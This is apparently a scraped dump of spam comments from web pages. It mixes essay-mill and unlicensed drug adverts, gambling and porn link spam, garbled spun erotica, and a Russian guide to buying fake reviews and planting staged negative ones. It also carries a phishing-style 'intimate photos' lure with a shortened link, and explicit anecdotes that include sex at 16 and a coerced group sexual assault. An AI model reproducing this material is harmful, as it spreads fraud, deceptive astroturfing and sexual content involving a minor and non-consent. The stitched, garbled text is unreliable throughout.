0%BE%D0%BC%D0%B8%D1%81%D0%B8%D0%B8%2C+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B5+%D1%8D%D0%BF%D0%BE%D1%85%D0%B0+%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D1%8B+%D0%B2%D1%8B%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D1%87%D1%82%D0%BE-%D1%82%D0%BE+%D0%BD%D0%B5%D0%BB%D0%B0%D0%B4%D0%BD%D0%BE%D0%B5+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B0%D1%82%D1%8C+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BE%D0%B1%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5.+%0D%0A%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3+%E2%80%94+%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%2C+%D0%BE%D1%82%D1%83%D1%87%D0%B8%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F+https%3A%2F%2Fpsy-klinika.ru%2Fservices%2Fpsikhoterapiya%2Fpsikhoterapevt.html+%D0%B2+%D0%BB%D1%8E%D0%B1%D0%BE%D0%BC+%D0%B0%D0%BA%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC+%D0%92%D0%A3%D0%97%D0%B5%2C+%D0%B3%D0%B4%D0%B5+%D0%B5%D1%81%D1%82%D1%8C+%D1%80%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%C2%AB%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%C2%BB+%285+%D0%BB%D0%B5%D1%82%29%2C+%D0%BD%D0%B0%D0%BF%D0%B8%D1%81%D0%B0%D0%B2%D1%88%D0%B8%D0%B9+%D0%B8+%D1%81%D0%B4%D0%B0%D0%B2%D1%88%D0%B8%D0%B9+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%BD%D1%83%D1%8E+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%83+%D0%B8+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%B2%D1%88%D0%B8%D0%B9+%D0%B7%D0%B0%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC.+%D0%9F%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D0%BB%D1%8E%D0%B4%D1%8F%D0%BC+%D0%BE%D0%BD+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D1%8B%2C+%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%BC.+%D0%9E%D0%BF%D1%8F%D1%82%D1%8C+%D0%B6%D0%B5%2C+%D0%B4%D0%BB%D1%8F+%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D1%81+%D0%BB%D1%8E%D0%B4%D1%8C%D0%BC%D0%B8%2C+%D1%82%D0%B0%D0%BA%D0%BE%D0%B9+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3+%D0%BF%D0%BE%D0%B2%D0%B8%D0%BD%D0%B5%D0%BD+%D0%B8%D0%BC%D0%B5%D1%82%D1%8C+%D1%87%D1%82%D0%BE+%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%B8%D1%81%D0%BF%D1%8B%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%D0%BF%D0%BE%D0%B4+%D0%BF%D1%80%D0%B8%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%BE%D0%BC+%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0%2C+%D0%B0+%D1%81%D0%B0%D0%BC%D0%BE%D0%B5+%D0%B3%D0%BB%D0%B0%D0%B2%D0%BD%D0%BE%D0%B5%2C+%E2%80%94+%D0%BE%D0%BF%D1%8B%D1%82+%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D0%B8%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D0%B9+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3+%D1%80%D0%B0%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D1%81%D0%BE+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%D0%BC%D0%B8+%D1%81+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D0%BE%D0%B3%D0%BE+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%B0.+%D0%A0%D0%B0%D0%B7 пневмония лечение на дому 878з
биовитрум биовитрум ооо http://listaboricua.com/en_us/uncategorized/hello-world/?unapproved=132805&moderation-hash=321108ef74bb92269a8107648820f427#comment-132805 набор реактивов для окраски по граму 56п
Really tons of superb info.
how to buy an essay online essay writing service best college essay writing service
Nicely put. Many thanks!
how to write an essay essay writing a thesis statement professional writing company
sildenafil 20 mg tablet coupon
sildenafil generic discount
sex is deep blowjobs, bankrupt anal sex and of course unrestrained bracket sex. It is no less fascinating to supervise how Russian guys receive horseplay, filming with a hidden camera acquaintance with fortuitous girls and subsequent mating in a doorway or in a rented apartment.
The sexiest girls pose Interracial XXX HD Videos Stockings XXX HD Videos http://Gjianf.Ei2013@lulle.sakura.ne.jp/cgi-bin/kemobook/g_book.cgi/g_book in naughty poses exposing their charms, in this cut up we add amatory and salacious wallpapers with engaging babes in the most outstanding 4K quality. Wallpapers with naked beauties can be bet on the desktop or ethical fancy the lascivious bodies of uninitiated ladies. In this status, you can dig in detail the most intimate places of complete girls, because these bitches like to tender their bodies on universal display. Erotic and dirty wallpapers are available for free download in the most artistically qualities, such as 4K and 1080p.
The hottest, 76u7 most spectacular and viewed porn videos deceived by into the listing of popular porn videos, any still in nappies video can fall into this type if it is viewed via a enough swarm of people. For the nonce you do not penury to choose anything valued, because all porn videos from this listing are the special ones that most people like. On this stage you will be presented with the most popular porn videos that the users of this area have chosen, all the videos you can of online or download in bar HD je sais quoi exchange for free.
25 mg viagra
книга у стоп йога книга о Йоги Бхаджане, написанная одним из его первых учеников
copulation is the waves blowjobs, bankrupt anal union and of undoubtedly unrestrained bracket sex. It is no less fascinating to supervise how Russian guys contain amusement, filming with a hidden camera acquaintanceship with haphazardly girls and subsequent mating in a doorway or in a rented apartment.
The sexiest girls 45ен be disguised as Office XXX HD Videos Masturbation XXX HD Videos in voluptuous poses exposing their charms, in this cross-section we tot up lascivious and prurient wallpapers with engaging babes in the best 4K quality. Wallpapers with undraped beauties can be say on the desktop or just benefit the explicit bodies of unfledged ladies. In this blue blood, you can dig in fine points the most close places of perfect girls, because these bitches like to word their bodies on clear display. Aphrodisiac and pornographic wallpapers are available after free download in the a- qualities, such as 4K and 1080p.
The hottest, 76u7 most spectacular and viewed porn videos http://dhodgson.com/uncategorized/hello-world/?unapproved=148396&moderation-hash=b9bec96c8fa50cc6116da1c720740904#comment-148396 topple into the section of understandable porn videos, any different video can downfall into this category if it is viewed via a adequate number of people. At the present time you do not paucity to pick out anything inimitable, because all porn videos from this group are the unconventional ones that most people like. On this leaf you will be presented with the most popular porn videos that the users of this situation have chosen, all the videos you can watch online or download in bar HD quality concerning free.
buy stromectol
Regards! An abundance of tips.
essay on college life dissertation help services cheap essay writing services
cialis buy online canada
You stated this wonderfully!
writing a cause and effect essay https://writingthesistops.com/ who can write my thesis
generic viagra australia paypal
Wow quite a lot of good info.
a good college essay thesis writing services professional resume writing service
Ещё есть интересная информация:
http://cse.google.bs/url?q=http://worldgreatsuccess.ru
Fantastic posts. Kudos.
essay writing service review https://theessayswriters.com/ custom thesis writing
Thanks a lot! An abundance of facts.
plagiarism college essay essay typer technical writer
sex is the waves blowjobs, insoluble anal coition and of course unrestrained bracket sex. It is no less fascinating to contemplate how Russian guys contain diversion, filming with a recondite camera awareness with haphazardly girls and consequent after sex in a doorway or in a rented apartment.
The sexiest girls 45ен be disguised as Vintage XXX HD Videos Solo XXX HD Videos in titillating poses exposing their charms, in this section we add amatory and dirty wallpapers with pleasant babes in the best 4K quality. Wallpapers with unvarnished beauties can be bet on the desktop or just benefit the explicit bodies of unfledged ladies. In this blue blood, you can convoy in itemize the most associate places of perfect girls, because these bitches like to tender their bodies on societal display. Aphrodisiac and taboo wallpapers are within reach in favour of accessible download in the best qualities, such as 4K and 1080p.
The hottest, 76u7 most spectacular and viewed porn videos https://www.frontlinegaming.org/forums/viewtopic.php?f=24&t=110380&p=283332#p283332 be taken captive into the area of understandable porn videos, any still in nappies video can tumble into this grouping if it is viewed by a sufficient swarm of people. Now you do not paucity to prefer anything inimitable, because all porn videos from this category are the bizarre ones that most people like. On this summon forth you when one pleases be presented with the most routine porn videos that the users of this locale be suffering with chosen, all the videos you can chaperon online or download in distinguished HD quality for free.
You said it adequately.!
writing a personal essay for college https://homeworkcourseworkhelps.com/ customer service writing
cialis generic australia
tadalafil prescription price
Nicely put, Appreciate it!
how can i pay someone to write my essay https://paperwritingservicestops.com/ professional report writing services
Truly all kinds of good material!
help in essay writing college essays custom writings service
Amazing many of valuable tips.
how to write scholarship essays writers services australia essay writing service
Thanks! An abundance of information.
pay to write essay https://writingthesistops.com/ writing assignment help
You made your point!
college success essay how to write an argument essay essay writing website reviews
generic viagra sold in united states
Superb data, Cheers!
write an essay https://topessaywritinglist.com/ custom academic writing services
Really lots of amazing material.
writing about yourself essay https://englishessayhelp.com/ i need help writing
Nicely put, Kudos!
good quotes for college essays essay typer us writing services
viagra brand name online
https://www.youtube.com/watch?v=A4Y5GGTK_5Q
You actually expressed that terrifically!
freelance essay writer self writing essay help with thesis writing
Reliable postings. Thank you.
best essay writers review introduction thesis statement best freelance writer websites
cialis pills for men
You said it nicely.!
how to teach essay writing https://essayssolution.com/ writer essay
sildenafil generic without prescription
Good forum posts. With thanks.
going to college essay https://essayssolution.com/ doctoral dissertation writing help
Excellent knowledge. Thanks a lot.
college essay writing service essay writers wanted write my personal statement
can you buy sildenafil over the counter in uk
tadalafil capsule
You actually explained this terrifically!
improve essay writing essay writer writing helper
price of ivermectin tablets
Info very well utilized..
how to write critique essay https://englishessayhelp.com/ essay on website
Thank you, I enjoy it.
how to write a compare essay college personal essays custom writing website
You said it perfectly.!
importance of a college education essay write my essay custom writers
cialis price generic
Regards, An abundance of tips.
how to begin a college application essay resume writing service dissertation writers online
Good content, Thank you!
hire someone to write my essay homework help need essay written
You suggested this fantastically!
college essays writing services best essay writing services websites to write essays
Fantastic stuff. Many thanks.
how to write application essays college essay help me write my thesis
sildenafil 500 mg
Superb posts. Thanks a lot.
writing an explanatory essay how to write a play name in an essay online professional resume writing services
Thanks, Lots of facts.
universal college application essay https://paperwritingservicestops.com/ Writing essay websites
Very good info. Kudos.
citing a website in essay https://theessayswriters.com/ custom writing review
Truly many of useful knowledge!
online essay help chat essay writers review consumer reports resume writing services
where to buy over the counter female viagra
dapoxetine 10 mg
Nicely put. With thanks.
help with college essays how to write a thesis statement cheap custom writing
tadalafil india generic
Well spoken genuinely! .
college pressures essay essay writing service novel writing helper
Wow tons of awesome advice.
compare and contrast high school and college essay essay writing service blog writing services
disulfiram brand name
Great forum posts. Cheers!
how to write synthesis essay homework help cpm how to find a ghostwriter
Thanks a lot, Numerous content!
custom essay writing service reviews essay writing tools cv writing service
Seriously a lot of terrific advice!
college essay writing prompts essay writing games essay writing service cheap
You mentioned it very well!
how to be a better essay writer https://topswritingservices.com/ executive resume writing services toronto
You expressed it really well.
english essay writer write my essay seo article writing service
cheap sildenafil 50mg
You explained this superbly.
exploring writing paragraphs and essays https://quality-essays.com/ write my dissertation
Really plenty of great data!
buy cheap essays online essay about community service write my thesis
Blow Job Stroker
Truly lots of excellent advice.
college transfer essays how to write an argument essay book report writers
Lovely information. Thanks a lot.
how to write an essay about a person bio homework writers wanted
Info very well taken..
how to write an effect essay https://topessayservicescloud.com/ help with writing a personal statement
buy tadalafil europe
Kudos. Fantastic information.
buy cheap essay write my essays coursework writer
Cheers, I appreciate this.
writing essay introduction college essay nursing essay writing services
Really all kinds of fantastic data.
how to write an introduction essay phd thesis help best custom writing
You have made your point.
writing a response essay custom of writing letters websites for essays in english
You actually stated this very well.
essay writers.com homework best custom essay writing service
Cheers, Very good information!
how to write a interview essay writing dissertations i need a essay written
HEC HT50
Kudos. I like it.
help with writing a essay https://englishessayhelp.com/ essay writing service
Funny cartoon video
You definitely made the point!
how to write a psychology essay thesis paper writing online writing help for college students
best prices on cialis
Regards! Ample material!
essay custom writing speech writing service thesis writers in pakistan
You actually explained that exceptionally well!
how to write a conclusion to an essay essays writing services blog writing services packages
Thanks, I like this.
narrative essay college write research paper who can write my thesis
find properties in Abu Dhabi
Thank you, An abundance of information.
english literature essay help argumentative essay topics scholarship essay writing service
Helpful information. With thanks!
best website to get essays https://paperwritingservicestops.com/ essay writing service recommendation
Judi Bola Piala Dunia
canada cialis generic
can you purchase amoxicillin online
Nicely put, With thanks!
writing academic essays essaytyper best online essay writing service
tadalafil price in india
You actually explained that wonderfully.
help with essays assignments https://homeworkcourseworkhelps.com/ help with speech writing
With thanks! Very good stuff.
do all colleges require essays https://topswritingservices.com/ what are the best resume writing services
Cheers! Excellent information!
good essay writing company essay academic writers online
copsychic login
ac1b02d
Whoa lots of wonderful knowledge.
essay writing online custom essays writing professional dissertation writers
Seriously all kinds of wonderful material.
how to write the best college application essay dissertation english writing services reviews
You said it nicely.!
how to write an essay about yourself https://quality-essays.com/ writing services for students
azithromycin 2g
ciprofloxacin generic cost
Thank you! I enjoy it.
how to write a good dbq essay https://theessayswriters.com/ website that grades essays
You suggested it well!
college admission essay service thesis in a paper get help writing professional business plan
Really a good deal of very good advice!
great college application essays write my essays cover letter writing service
Whoa loads of very good material.
how to write an analysis essay on a short story https://theessayswriters.com/ master thesis writing service
Useful data. Thank you.
how to write a college entry essay https://theessayswriters.com/ cheap ghost writer services
Seriously tons of excellent advice!
nyu college application essay https://englishessayhelp.com/ custom writings plagiarism
You stated it adequately.
how to write a nonfiction essay https://writingthesistops.com/ help with writing dissertation
tadalafil best price uk
Appreciate it. Ample posts!
quality custom essay essay writing service writing essay services
order sildenafil canada
Создание положительного имиджа организации крайне важно. Но часто его могут испортить неблагоприятные отзывы в Интернете. С ними важно бороться своевременно, ибо они напрямую влияют на решение потенциальной аудитории. О том, как бороться с дискредитивными отзывами в веб-пространстве ниже пойдет речь.
1. Негативные отзывы.
Обычно их намного больше, чем положительных . Потому что человеку надо слить то, что накипело. После покупки хорошего товара или получения высококачественной услуги люди не всегда делятся впечатлениями. А отрицательные мнения, как они думают, подмочат имидж «плохой компании». Чтобы бороться с такими сообщениями, необходимо добавлять, как можно больше положительных отзывов. Они перекроют большинство недобрых комментариев. Обычно такие отзывы заказывают у компании у которой можно где заказать отзывы по доступной цене.
Особенно заказы популярны в узких тематиках, например, все, что связано с медицинскими услугами различных частных клиник. Нужно помнить, что человек, пишущий такое, должен уметь грамотно излагать мысли и быть достаточно подкован в теме, то есть, чтобы он мог легко понять, о чем ему нужно писать. Подача не должна выглядеть сфабрикованной. Фейки легко вычислить. Особенно их выдает слишком восторженная речь. Лучше, если подача будет нейтральной и по существу. Отличным решением станет также удаление негатива. Некоторые сайты-отзовики сами в этом заинтересованы и предлагают услуги стирания плохих сообщений за определенную сумму. Но к организациям, у которых все гладко, тоже относятся с подозрением. Можно набросать свежих дискредитирующих комментариев, которые не будут слишком губительны для репутации. Например: «Доставка была не два дня, а три, я недоволен» и т.п. Крайне важно создать реальную картину откликов, они обязательно должны выглядеть естественно. Можно дополнить их фотографиями товара для большей убедительности. В общем, все должно указывать на реальность общественного мнения.
2. Негатив в социальных сетях.
Такое можно увидеть чаще всего. Жалобы поступают на всевозможные товары, услуги, компании. Устранять такое лучше при помощи обратной связи. Если возникают ошибки Интернет-провайдера, приложения, сайта и.т.п., то лучшим решением станет информирование пользователей о времени решения проблемы. Курьерской доставке следует извиняться за опоздание. В том случае, если клиент получил некачественный товар, важно сделать скидку на следующую покупку или возместить ущерб, в зависимости от его величины. Затраты будут не такие большие, а вот репутация останется хорошей. Всегда есть шанс, что покупатель вернется снова, а за ним и другие подтянутся.
3. Модерация ненужного негатива.
В сообществе бренда, компании или продукта в социальных сетях крайне важно иметь быстрого ответственного модератора, который будет убирать всевозможный спам, маты, рекламу и поливание грязью. Проще говоря, необходим зачищик троллей. Любой согласится, что, если юзер придет в сообщество бренда какого-нибудь продукта, например, во ВКонтакте и увидит месиво непонятных комментариев, то он поймет, что люди, подходящие так безответственно к своему бренду в Интернете, могут также безразлично выполнять свои обязанности, касаемо покупателей. Например, высылать сумку не того цвета или не ту открытку в букете цветов.
Итак, негатив нужно истреблять, он влияет на аудиторию, так или иначе, формируя ее отношение к продукции. Лучше заняться этим, поработать над чистотой оценок в веб-пространстве, создать положительный имидж и тогда, потенциальный клиент не будет сомневаться в своем решении о покупке.
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/yg3btosr
Nicely put. Thanks a lot.
help with writing college application essay https://topessaywritinglist.com/ literature review writing service
albuterol 100 90 mcg
Adult Sex Toys
zanaflex 4mg tablet price
60 mg cialis
Very good facts, Thanks a lot.
essays on college life xyz homework online resume writing services
Fantastic information. With thanks.
pay for essay cheap argumentative essay hire writers
Thanks! Numerous info!
reasons to go to college essay writing thesis professional business letter writing services
Good forum posts. Cheers!
how to write an argumentative essay english literature essay help writing services company
Fantastic stuff. Regards!
essays on college education argumentative essay topics best cv writing service in dubai
real viagra no prescription
Regards! Useful stuff.
essay help writing custom essay writing services best essay writing service
You mentioned that superbly.
essay online help help thesis custom written dissertation
Truly all kinds of wonderful material.
write my essay for me no plagiarism stanford college essays phd dissertation writing service
tadalafil 100mg india
Regards, A lot of information.
academic essay writing services https://topessayservicescloud.com/ professional writing service
asyabahis giriş
You actually explained this adequately!
essay outlines for college https://dissertationwritingtops.com/ academic writing services for graduate students
Amazing all kinds of awesome info!
why is it important to go to college essay https://topswritingservices.com/ master thesis writing help
find properties in Sharjah
You made your point.
help with college essays https://topessayservicescloud.com/ thesis writers services
Thanks a lot. Helpful stuff.
colleges that don t require essays student essays statement writer
Superb forum posts. Cheers.
help me write a descriptive essay how to write an intro for an essay website that grades essays
discount viagra from india
Awesome material, With thanks.
i need help writing a compare and contrast essay essay writer online professional essay writing service
Awesome forum posts, Cheers.
steps in writing a persuasive essay thesis preparation write my report
Amazing loads of terrific advice!
how to cite a website in an essay mla https://englishessayhelp.com/ fast essay writing service
This is nicely expressed. !
how to write a essay introduction https://essayssolution.com/ essay help websites
Info effectively considered..
essay writing for high school students define dissertation custom speech writing services
Amazing tons of excellent advice!
how to write an apa essay https://englishessayhelp.com/ homework writing services
A Comparison of State idea on Burglary and the Common Law A case study of New Jersey State
cost of ivermectin
Appreciate it! Quite a lot of posts!
easy essay help https://topessayservicescloud.com/ online resume writing services
актуальность интернет магазина одежды http://aymedtex.com/member.php?action=profile&uid=933 мировые деньги примеры 5777
Sometimes, equable in a bustling village, there are unthinkable cases.
My strife and I are already over and beyond half a hundred. Children scattered.
We flaming together a dimensional life.
On the spur of the moment a childish, goodly man of regarding 25 comes in.
– “Do the Ivanovs live here?” (I changed the names for visible reasons).
-“Yes”
– “I am your away great-great-nephew, I came in return a month on a trade outing, but you don’t deliver a hotel. If I can reside with you? ”
My wife determined it for a extended time, but she conditions remembered it. But they gave the go-ahead. We lived seeing that a couple of weeks, caboodle is fine.
And then there was a holiday, the neighbors came, ate – drank in the evening, the guests left-wing, and in behalf of me on the gloaming shift.
The partner comes up not on completely strong legs.
– “Obey, I’m intimidated to be solo with a revel guy.”
– “Why with him?” – “You are in yours, and he is in another room.”
_ “But the door doesn’t wind up, but when we danced he constantly pressed against my relish with his prepubescent and elastic. So he is “Tuned”, confidence in my feminine intuition. ”
– “Come on, don’t be timorous, he’s a reasonable poke fun at”
…
I on home from arouse, my old lady in a flared frock rattles dishes and does not extinguish b disillusion around.
– “Grandma! Why don’t you meet me? ”
– “Put in an appearance on.” “I’ll fury you with a frying pan. You commitment know how to do a moonlight flit your strife with a outlander! ”
– “Why with a stranger? He’s a relative. – what happened? ”
And she stands, nowadays looking at me, straight away occasionally at the hem, worryingly fiddling with her apron.
“When you progressive, he lay down in the passage, and I level asleep in my room.
In the twinkling of an eye in the mean of the shades of night – “Rumble” – I got frightened, jumped off.
I don’t understand what and where, – I advised rustling and groaning.
I was an old silly in an individual oilskin raincoat and ran into the entry-way, and he outwardly tossed and turned flushed and demolish off the couch. Lies in single underpants, eyes on rollout, underpants crumpled to one side,
and his palatable household sticks in view, arms gone away from to the sides.
I’m terrified to stumble upon up to pick him up – I don’t know what to do.
Slowly I sneak up, and I myself look turn tail from at his thing. I stoop proceed closer and look again – some kind of fear. I tried to disappear it about the neck, by hook it’s not sharp, it doesn’t career, and his noggin gets inferior to the nightie, I remembered that I wasn’t wearing anything under my nightie and he could view everything. Then I stepped across him and took him in front of my arms and in some way writhingly turned my back against the sofa. And then he suddenly grabbed me around the waist and lowered me.
Create, I landed precise on his instrument. I didn’t uninterrupted get ease to nictitate when he stuck into me, so deeply that it seemed the gut moved.
I screamed and he opened his on the warpath eyes, holding me and mumbling: “don’t forward, don’t sound, refrain from me, serve me.”
The discomposure subsided a little. I started to contend, upstanding climb up and he me in arrears onto himself. I will mount rebel again and he on send me abandon on his….
And then my head began to float.
I woke up in my bunk with my legs outstretched, and he pumped me up esxvid
its pleasant and affectionate and instead of a minute I felt so good.
Then he went to creation, and I see it. ”
Promptly I was so exasperated that level my friend in trousers pouted with anger.
She clung to me and began to tearfully demand in the course of forgiveness.
Piece by piece I calmed down and caboodle fell into place.
True-blue, after that, in the evenings, I asked to reprove her about this in more detail, and each time more and more fresh facts emerged.
get great info http://www.produzioneinstallazionegrondaiecoperturatettisoedilsicilia.com/index.php?option=com_k2&view=itemlist&task=user&id=465826 worldometers info 4t43
билеты доминикана москва хэмптон ярославль http://my-beautysalon.de/index.php?subaction=userinfo&user=urodahoh чекин тайм 46п56
United pleasant rise day, my girlfriend came to me. We had a long weekend, and I wanted to splash out them desolate, after a week of situation, but she botched up all my plans. My cover up was not at refuge, on a house trip, trivial grandmothers, and I felt composed, I enjoyed treacherous in the bathroom via candlelight with a glass of wine, the liaison was created by reason of us near the zhek, turning xvideos distant the be unveiled, so I used the moment. At that moment when I was already completely easygoing and already wanted to fancy and enjoy my already groaning vagina and breasts, I loved at such a shake to stroke my pussy, nipples and milk them at the same prematurely, brought myself to the intention of hanging strange clothespins on the nipples and clitoris , and after this she began to put forward an imitator or a vibrator, she could fondle herself so slowly and for a elongated hour, changing single unheard-of things in the interest of the vagina. As ere long as I heave on the clothespins and chose where to start there was a pull down b fell on the door, so persistent that I had to fall absent from of the bath, throwing on a light robe. I opened the door, it’s gloomy in the beginning, but I immediately realized that Irina had befall to me, in the candle of the candle I noticed her upright with a beamy case in a person agency and with an reveal control of wine in the other. She came right in and I closed the door. – Natasha, what are you doing in the subfusc, and why didn’t you clout that you were alone? You differentiate, I’m again bored, remarkably when there are so many days sour, and unchanging days off. She went unembellished to the caboose, send the dialect poke down as a biggest, drank the wine from her throat and write the backbone on the table. I stood and proper watched as she quickly took separately from the package deal in which there were three more bottles of wine, fruit and sweets. – Right any longer, your friend and I see fit suffer from inflamed as not under any condition preceding the time when, I have long dreamed of relaxing with you so as to erase all boundaries. The certainty that they had an affaire d’amour with mine by reason of a sheer fancy experience I knew and, in postulate, was not against it, mainly since it was sufficiently in requital for both of us, the main item was that it did not go beyond the bounds of decency, and not with me, distinct times she hinted to me that it was time to lodge three of us, but I well-founded laughed it mad and thought it was all a joke. At that minute, I had no philosophy that all was upstanding beginning. She looked at me, ran her together on the other side of my arm, repudiate, a frisson ran completely my intact fuselage, I was already on the force, and then her touches touched me in accepted, so that my pussy flowed down my legs, she of course felt it and ran her employee under the aegis my house-dress, ran her workman between my legs from the knees, smoothly rising to my moaning pussy, I explicitly relaxed, closed my eyes and honest enjoyed it, she felt my clothespin on the clitoris and was pleasantly surprised that only I knew relative to the act that I was hanging them and at that half a mo she recognized it, too, she squeezed her a tiny and I customarily gone by the board control of myself, steady began to moan, and she either increased the compression, then languorous leading me to a furore, and screams with moans. Hugging me to her grabbed my ass and squeezed it rigorously panty hose, from this I squatted down with moans, in which case I noticed what she was wearing, stockings and a skirt, her legs pulled me to nuzzle up to them, but something preferential me contained from such, and I decent took a breath and sat down on a chair. She took touched in the head her jacket, remained at worst in a patent sweater from under which her breasts were clear with protruding nipples, eleemosynary and captivating, and the breasts themselves looked significant, the skirt hugged her ass, I was captured at near this spectacle.
ivermectin 2mg
best cheap viagra pills
Terrific material. Thank you!
professional essay writing services write my paper medical personal statement writing service
The maiden experience I had with a married match up .. we met on an Internet, then we commonplace each other complete over a cup of coffee … 2 days later I came to their homestead .. a bottle of wine, flowers … a chit-chat in the kitchen .. then we went to the bedroom … for a start she told me did a blowjob .. and my retain sat next to us and looked at us, it didn’t trouble me at all)), on the contrary … from the blowjob I finished in her despondent, then they drank more .. and continued .. my preserve joined me in the pussy, I went to anal .. Comfortably, then the poses changed, rested, had sex again .. but the coolest flash was when my old lady gave me a blowjob. and my husband sucked my toes .. it was something … then we met several times again …
I from three guys at 16. and I’m a fool! stupidly lit initially over the extent of a blowjob in formulate, then in full. the first orgasm in my life that evening happened. regularly thereafter. the reputation of the truly in the eyes of girlfriends and classmates has suffered greatly!
Notwithstanding the at the outset time it was with a married twosome, although it was more favoured to in good shape underneath the concept of SexWife than junior to GS: they met on a dating area, they were looking in requital for a accomplice in support of anal fisting for their wife. We met beforehand, discussed everything. Then we met at the apartment. First, the lady gave me a blowjob, then anal coition with her, anal fisting to her (she really liked this vocation) and finished her again in anal. The hubby filmed all this for a extensive time on camera in all the details. Then he joined us – his wife sucked him, finished in her mouth. The whole world was deeply pleased.
Then later, I myself organized a convergence I + a acquaintance + establish a companion on a dating site. And entire lot seemed to be current top-grade, yelling, paradigmatic, finished with a duplicate blowjob. But after the younger “call”, when we tried twice penetration (we switched places with him – who was in the pussy, and who was in the ass), he by hook quickly got in condition and, referring to exigent cases, faded away. It seems that the make fun of sole wanted from this conference to fuck the girl in the ass. Funny.
A partner invited me and my then thai candy backer to call … at that at intervals he did not prepare a girlfriend and a prostitute was rented on him, who passed gone from after a couple of glasses of champagne (or phony to pass into the open … unfledged boys are apparently not in their value ..). While I was doing mine in another extent, a friend knocked on the door and asked to sign up with us … We were balmy and without anything – we agreed … All night we had her ..
The fundamental convenience life is in the b year. Courting the girl. Once I move along disintegrate to her council, and she is half-drunk with a neighbor having fun. Well. I was included in the group. Then she – we didn’t collect anymore – came off to the fullest, was the primary whore of the institute (and at the same time the essential in academic effectuation). Apropos three years ago I met her (25 years later). So cure, sombre, efficient, married with two wonderful angels. If I hadn’t seen her when I was puerile, I would not ever have planning of it.
I was in a dorm when I was 18 and my boyfriend gel it up or his friends persuaded him. He invited me to my birthday, of no doubt they drank and they all started to nettle me. Become a reality, I began to repudiate remarkably much and they tried me in cool off in my oral cavity and pussy and also unexpectedly photographed me with a penis in my blue, and then they began to graft me
https://xgalakts.ru/login.php
With thanks. Loads of write ups!
freelance essay writing how to write an interview paper letter writing help online
Great material. Thank you.
read college essays write my paper how to cite a website in an essay
